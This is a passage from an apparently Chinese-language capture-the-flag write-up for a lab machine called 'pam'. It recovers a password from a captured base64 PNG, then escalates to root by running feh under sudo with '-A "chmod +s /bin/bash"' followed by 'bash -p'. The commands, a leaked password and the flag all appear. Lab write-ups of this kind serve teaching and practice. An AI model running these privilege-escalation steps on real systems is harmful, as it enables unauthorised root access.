uHxd3PyFcX0fwjl5DWszri7HIrx3eOj4OOFNd57xxcgR78aKT6K9TEXhxEoPXecSDp9ki5QBXto5 2/DX/E7I9zkJCtZhrt1fyaMr/tv6RstYcIe7me464+Vlm3WAO+es4ao2eN8I3cJDRRtsvBUv5rfC Tg/R/OivP7kXTXvUGnbGRL9wYqXxDqXMgUm2SBngpY3ehvu/hP1WX8psdj/T3cOW3sk8eg2v1IYe vvWFB4tSpjCr25tueSPsqDWUMhEpA7y0UVvIYudgFyelTLQVH5hodOJD1/BK7fzD0zooPI/gQPG8 Nix0cNNRazi8EsKJlcbrPPrwSbZIGeCljduGaxtvj/v97eiIi9Kev/vlo/tTH7eG12pnf86uF55H b3YU1vnQmG13CzG8EsKJlcbrPPrwSbZIGeCljdpC9g70z4NT5uLnTT3rrXvcnfuwNbxSGbN+RgeE x+zNjsLZ9O7ao9ZQykSkDPDSRm0hhXH+fWvpb0E79KXM2/v6Dt9uW/b9r9l8p48pcIqv2tye/Kg1 /Kcy4raQ+fy4vM36l/fCEOFRpcw6xrXSeFIGIK+wOiqbbrBB9O2Z23byw8J3rp6458zije5i66G3 bJrdtw1398IDEw565oMYTu7AQ7blZLsPPnqSLVIGoC24Nlf3q77bh/vgoAv+5/zLodZ/rwnmcN6W M4l3ucWeAoiHi0aKSyY62e7mKd10z4n0KpxG9ZDza3Hrv97ZUh3diz16ki1SBqAtuIhXN/zg9tF1 fMs+cvHVVSg/W0n1+2Jm0aZTPbNj4hNe7DxqYcTb1S5srvHuWhjz/tcS7dixDyudyXTY6KH+9+uN 1h/c6Fy/SenA0ciDJ9kiZQDaogt+eccKL+RbNs3oK16ufj92Y68MBr18sdv8P74/5jcEh/vNaTtx cX9brG90qQv2utISziNe3rgUvXNpFZ9rZaKXhVzWrnibvRtyp+oyzud8+ZbF5e3e608vwnlVl+/n GVN6rkw2L+GOSbZIGYC20pX5e2dbze+mHXjJny/6s/U/rpW+zq41YIfTduLjUwvnVt6Mm0rVdmim J5fMkdkFKXhg9RbjlzDq1QYpA9Dh+DZcuubv30uCEY9uTOVpDnBSyuwft7Jn7l7IE9fvn4H1dvAZ c8YSbl9EKQPQ4/A+XL4877/m34x5cFuabf8/4n5npcxkz5k3TnXXYj4kZGYH1vL3eR96zjROd9gk W6QMQJ+DoVC97K9ve9wi/PqU/b8ialb6S6tBTkyZzYP3NMfW+e74m5EjdjxngimGz+r3j55T71nD MZNskTIAvb4/aFE3N0awQbQu/H2DL6Yj1KKj9ibNkjCMBjs1ZSa9Kxh/iibU/aA8Yv3ubXjOlJ40 ccpMy9wYuqdjLgZMskXKAGxR/TDH9P+Tly/H2JEyi+pnRa4P0GEZq/JBm4tNQx5zdsos+h6fTaaF rH0Iah50veVTNJ4z8wQrfVBMmUl83rtO+NgkW6QMwC7zR1S/zZ9XXX88yvIR2B+Hx/893GT+wfpn r+n6hEed669F/HsLOM3o9/xGnfU64jTk+qMDzpiklAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAk JmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMApPW///0fnhRRXLJhxqQAAAAASUVO RK5CYIJTYWx0ZWRfX54VlA40aUEkKV8ULE+OjZv5Z6cblsROzw==

我们监听一段时间后,随便发点东西,发现它重复发下面的密文,猜测是一个base64,我们去解密一下
png文件,保存后我们查看就可以了,发现有一个加密方式和一个字符串,可能就是这个用户的密码
尝试登录,直接那下user权限
1 2 3 4 5 6 7 www-data@pam:/home$ su italia su italia Password: rootisCLOSE /usr/bin/script -qc /bin/bash /dev/null italia@pam:/home$ /usr/bin/script -qc /bin/bash /dev/null italia@pam:/home$
1 2 3 4 5 6 7 8 9 italia@pam:~$ sudo -l sudo -l Matching Defaults entries for italia on pam: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User italia may run the following commands on pam: (ALL : ALL) NOPASSWD: /usr/bin/feh italia@pam:~$
这个feh是一个图片查看的工具,这个是一个图形工具,必须要有图形化界面,但是我们这个只是一个终端,没有图形化界面,我们只能看手册
-u不用图形化,-A可以指定一个shell命令
1 2 3 4 italia@pam:~$ sudo /usr/bin/feh -A "chmod +s /bin/bash" -u user.txt sudo /usr/bin/feh -A "chmod +s /bin/bash" -u user.txt user.txt italia@pam:~$
1 2 3 4 5 6 italia@pam:~$ bash -p bash -p bash-5.1# whoami whoami root bash-5.1#
解密
1 2 3 4 bash-5.1# ls ls root.enc bash-5.1#
明显加密文件了,前面的图给我们一个加密算法,肯定是,但是这个加密算法,是要指定key的,我猜测rootisCLOSE就是key
1 2 3 4 5 6 bash-5.1# openssl enc -d -aes-256-cbc -in root.enc -out root.dec -k rootisCLOSE <s-256-cbc -in root.enc -out root.dec -k rootisCLOSE *** WARNING : deprecated key derivation used. Using -iter or -pbkdf2 would be better. bash-5.1# cat root.dec HMVZcBzDKmcFJwnkdsnQbXV